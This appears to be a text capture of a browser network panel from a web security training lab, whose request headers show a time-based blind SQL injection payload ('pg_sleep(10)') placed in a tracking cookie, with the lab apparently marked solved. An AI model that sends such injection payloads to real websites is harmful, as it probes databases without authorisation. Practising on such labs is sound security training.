 200 GET ac3c1fea1f... filter?category=Lifestyle NetUtil.jsm:1... html 1.75 KB 6.60 ...
GET ac3c1fea1f9f0... filter?category=Lifestyle NetUtil.jsm:1...
200 GET ac3c1fea1f... ps-lab-solved.svg img svg 486 B 574 B
21 requests 279.19 KB / 19.15 KB transferred Finish: 10.04 min DOMContentLoaded: 623 ms load: 695 ms
Headers Cookies Request Response Timings Stack Trace Security
Filter Headers Block Resend
Version HTTP/1.1
Transferred 1.75 KB (6.60 KB size)
Referrer Policy unsafe-url
Response Headers (124 B) Raw
Connection: close
Content-Encoding: gzip
Content-Length: 1667
Content-Type: text/html; charset=utf-8
Request Headers (720 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Cache-Control: no-cache
Connection: keep-alive
Cookie: TrackingId=fake'||pg_sleep(10)--; session=OGFj48iqIZcwUxsbUH2hKYUHhyWXy8wQ
DNT: 1
Host: ac3c1fea1f9f0576800ef0a2009100a3.web-security-academy.net
Pragma: no-cache
Referer: https://ac3c1fea1f9f0576800ef0a2009100a3.web-security-academy.net/